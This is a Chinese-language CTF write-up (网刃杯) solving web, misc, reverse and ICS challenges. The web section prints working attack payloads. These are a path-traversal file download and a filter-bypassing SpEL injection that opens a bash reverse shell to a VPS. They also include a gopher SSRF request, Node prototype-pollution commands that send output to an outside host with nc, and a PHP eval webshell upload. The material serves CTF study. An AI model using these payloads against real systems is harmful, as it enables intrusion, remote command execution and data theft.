网刃杯赛题-部分WP
一、 WEB类 ez_java 能下源码文件,下载 web.xml 找到 TestServlet.class 文件,路径是 test388 /download?filename=../../../classes/com/abc/servlet/TestServlet.class - //
- // Source code recreated from a .class file by IntelliJ IDEA
- // (powered by Fernflower decompiler)
- //
- package com.abc.servlet;
- import java.io.IOException;
- import java.util.regex.Matcher;
- import java.util.regex.Pattern;
- import javax.servlet.ServletException;
- import javax.servlet.http.HttpServlet;
- import javax.servlet.http.HttpServletRequest;
- import javax.servlet.http.HttpServletResponse;
- import org.springframework.expression.Expression;
- import org.springframework.expression.ParserContext;
- import org.springframework.expression.common.TemplateParserContext;
- import org.springframework.expression.spel.standard.SpelExpressionParser;
- import org.springframework.expression.spel.support.StandardEvaluationContext;
- public class TestServlet extends HttpServlet {
- public TestServlet() {
- }
- protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
- this.doPost(req, resp);
- }
- protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
- try {
- String name = request.getParameter("name");
- name = new String(name.getBytes("ISO8859-1"), "UTF-8");
- if (this.blackMatch(name)) {
- request.setAttribute("message", "name is invalid");
- request.getRequestDispatcher("/message.jsp").forward(request, response);
- return;
- }
- System.out.println(name);
- String message = this.getAdvanceValue(name);
- request.setAttribute("message", message);
- request.getRequestDispatcher("/message.jsp").forward(request, response);
- } catch (Exception var5) {
- request.setAttribute("message", "error");
- request.getRequestDispatcher("/message.jsp").forward(request, response);
- }
- }
- private boolean blackMatch(String val) {
- String[] var2 = this.getBlacklist();
- int var3 = var2.length;
- for(int var4 = 0; var4 < var3; ++var4) {
- String keyword = var2[var4];
- Matcher matcher = Pattern.compile(keyword, 34).matcher(val);
- if (matcher.find()) {
- return true;
- }
- }
- return false;
- }
- private String getAdvanceValue(String val) {
- ParserContext parserContext = new TemplateParserContext();
- SpelExpressionParser parser = new SpelExpressionParser();
- Expression exp = parser.parseExpression(val, parserContext);
- StandardEvaluationContext evaluationContext = new StandardEvaluationContext();
- return exp.getValue(evaluationContext).toString();
- }
- private String[] getBlacklist() {
- return new String[]{"java.+lang", "Runtime", "exec.*\\("};
- }
- }
绕一下过滤 - #{''.getClass().forName('java.lan'+'g.Run'+'time').getMethod('exe'+'c',''.getClass()).invoke(''.getClass().forName('java.lan'+'g.Run'+'time').getMethod('getRun'+'time').invoke(null),'bash -c bash$IFS$9-i>&/dev/tcp/xxx.xxx.xxx.xxx/5555<&1')
弹回到vps里 - POST /test388?name=%23%7b%27%27%2e%67%65%74%43%6c%61%73%73%28%29%2e%66%6f%72%4e%61%6d%65%28%27%6a%61%76%61%2e%6c%61%6e%27%2b%27%67%2e%52%75%6e%27%2b%27%74%69%6d%65%27%29%2e%67%65%74%4d%65%74%68%6f%64%28%27%65%78%65%27%2b%27%63%27%2c%27%27%2e%67%65%74%43%6c%61%73%73%28%29%29%2e%69%6e%76%6f%6b%65%28%27%27%2e%67%65%74%43%6c%61%73%73%28%29%2e%66%6f%72%4e%61%6d%65%28%27%6a%61%76%61%2e%6c%61%6e%27%2b%27%67%2e%52%75%6e%27%2b%27%74%69%6d%65%27%29%2e%67%65%74%4d%65%74%68%6f%64%28%27%67%65%74%52%75%6e%27%2b%27%74%69%6d%65%27%29%2e%69%6e%76%6f%6b%65%28%6e%75%6c%6c%29%2c%27%62%61%73%68%20%2d%63%20%62%61%73%68%24%49%46%53%24%39%2d%69%3e%26%2f%64%65%76%2f%74%63%70%2f%38%32%2e%31%35%37%2e%31%36%31%2e%31%38%37%2f%35%35%35%35%3c%26%31%27%29%7d HTTP/1.1
- Host: 124.220.9.19:8024
- Cache-Control: max-age=0
- Upgrade-Insecure-Requests: 1
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- Connection: close
- Content-Type: application/x-www-form-urlencoded
- Content-Length: 0

SIGNIN能读文件
172.73.25.21 附近的ip没有web服务 翻 arp 记录,找到另一个 web gopher协议post传参
硬套   - GET /?url=gopher://172.73.25.100:80/_POST%2520/%253Fa%253D1%2520HTTP/1.1%250D%250AHost%253A%2520172.73.25.100%250D%250AUser-Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%253B%2520rv%253A87.0%2529%2520Gecko/20100101%2520Firefox/87.0%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AReferer%253A%2520bolean.club%250D%250AX-Forwarded-For%253A%2520127.0.0.1%250D%250AX-Originating-IP%253A%2520127.0.0.1%250D%250AX-Remote-IP%253A%2520127.0.0.1%250D%250AX-Remote-Addr%253A%2520127.0.0.1%250D%250AContent-Length%253A%25203%250D%250A%250D%250Ab%253D2%250D%250A HTTP/1.1
- Host: 124.220.9.19:20002
- Upgrade-Insecure-Requests: 1
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- Connection: close
ezjs http://124.222.24.150:10002/ 空格被拦了用 ${IFS} 替代 - POST / HTTP/1.1
- Host: 124.222.173.163:10002
- User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0
- Accept: image/webp,*/*
- Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
- Accept-Encoding: gzip, deflate
- Connection: close
- Referer: http://124.222.173.163:10002/
- X-Forwarded-For: localhost
- Content-Type: application/json
- Content-Length: 149
- {"__proto__":{"sourceURL":"\nglobal.process.mainModule.constructor._load('child_process')
- .exec('ls${IFS}-al${IFS}|nc${IFS}152.136.230.235:8000')//"}}
flag在/.flag - 简单fuzz发现被拦截: * = flag less cat tac tail nl
发现od没拦截 flag关键字可以用fla\\g替换 以十六进制输出 - POST / HTTP/1.1
- Host: 124.222.173.163:10002
- User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0
- Accept: image/webp,*/*
- Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
- Accept-Encoding: gzip, deflate
- Connection: close
- Referer: http://124.222.173.163:10002/
- X-Forwarded-For: localhost
- Content-Type: application/json
- Content-Length: 158
- {"__proto__":{"sourceURL":"\nglobal.process.mainModule.constructor._load('child_process').
- exec('od${IFS}-tx1${IFS}/.fla\\g|nc${IFS}152.136.230.235:8000')//"}}
手动把偏移位删掉,010新建十六进制文件,得到flag upload- POST / HTTP/1.1
- Host: 124.220.9.19:8002
- Content-Length: 226
- Cache-Control: max-age=0
- Upgrade-Insecure-Requests: 1
- Origin: http://124.220.9.19:8002
- Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryD87uydBACUiWGZBm
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Referer: http://124.220.9.19:8002/
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- Connection: close
- ------WebKitFormBoundaryD87uydBACUiWGZBm
- Content-Disposition: form-data; name="upfile"; filename="p7.php"
- Content-Type: ctf
- <?php @eval($_POST['pass']);echo "Hello world!"; ?>
- ------WebKitFormBoundaryD87uydBACUiWGZBm--
说是不解析,但实际上肯定解析了,而且返回的也不是文件本身 猜测是从数据库在判断规则交互 文件名是注入点 直接猜flag表flag字段 flag{5937a0b90b5966939cccd36929 查右边 }aa86c192963dccc9396695b09b0a73 flag{5937a0b90b5966939cccd369291c68aa}
二、 MISC xyp07压缩包内注释 - Vm0weGQxRXlTWGxVV0d4V1YwZFNVRlpyV25kWlZsSllZMFZrVmxKdVFsaFdNalZMWWtkS1IxTnFSbGhYU0VKNlZsWmFWMVpWTVVWaGVqQTk=
解码后得到
压缩包密码 Xyp77&7&77 wireshark 打开,过滤条件 - cotp && cotp.type == 0x0f && s7comm.header.rosctr == 1 && s7comm.param.func == 0x05
数据包 1425 有问题
iPE=e>we,9:={]RnBjf<7_8Cw1b base91解码 welcome_S7_world_xyp07 flag{welcome_S7_world_xyp07}
三、 REVERSE freestyle计算可知为3327 计算可知为105 flag{31a364d51abd0c8304106c16779d83b1}
四、 ICSeasyice搜字符串flag即可 carefulguy
拼起来
666c61677b7034757333313576337279316e7433726573746963397d flag{p4us315v3ry1nt3restic9}
|